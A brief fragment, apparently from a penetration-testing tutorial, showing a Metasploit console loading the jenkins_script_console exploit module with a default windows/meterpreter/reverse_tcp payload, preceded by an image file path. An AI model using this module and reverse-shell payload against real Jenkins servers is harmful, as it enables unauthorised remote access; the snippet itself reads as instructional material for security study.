 msf6 > use 11
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(multi/http/jenkins_script_console) >